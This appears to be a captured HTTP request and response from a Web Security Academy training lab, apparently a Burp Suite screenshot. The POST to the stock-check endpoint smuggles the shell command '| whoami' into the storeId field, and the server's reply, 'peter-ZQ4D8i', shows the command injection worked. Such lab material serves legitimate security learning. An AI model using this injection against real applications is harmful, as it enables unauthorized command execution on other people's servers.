 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4c00c9034320ad84a66d37006700bb.web-security-academy.net
3 Cookie: session=RuZxoMY5WDScTbrlVNqZF4mQjFUNcn41
4 Content-Length: 28
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4c00c9034320ad84a66d37006700bb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4c00c9034320ad84a66d37006700bb.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=| whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-ZQ4D8i
7